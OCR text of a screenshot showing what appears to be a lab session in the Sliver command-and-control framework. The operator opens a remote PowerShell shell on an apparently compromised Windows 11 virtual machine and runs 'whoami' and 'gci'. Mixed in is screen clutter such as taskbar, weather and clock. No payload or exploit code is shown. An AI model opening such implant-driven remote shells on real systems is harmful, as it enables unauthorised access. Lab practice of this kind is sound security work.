 kali-linux-2024.1-virtualbox-amd64 (Checkpoint 1) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:57
kali@kali: ~
kali@kali: ~ selfm4de@DataRelayNode: ~
kali@kali: ~ 126x24
For even more information, please see our wiki: https://github.com/BishopFox/sliver/wiki
sliver (LIVELY_BAYOU) > pwd
[*] C:\Users\vboxuser\Desktop
sliver (LIVELY_BAYOU) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 3244
PS C:\Users\vboxuser\Desktop>
PS C:\Users\vboxuser\Desktop> whoami
whoami
windows11dev\vboxuser
[*] Session ae646383 LIVELY_BAYOU - 192.168.1.37:47622 (Windows11Dev) - windows/amd64 - Thu,
sliver (LIVELY_BAYOU) > gci
Right Ctrl
Search
3
62°F
Cloudy
9:57 PM
2/27/2025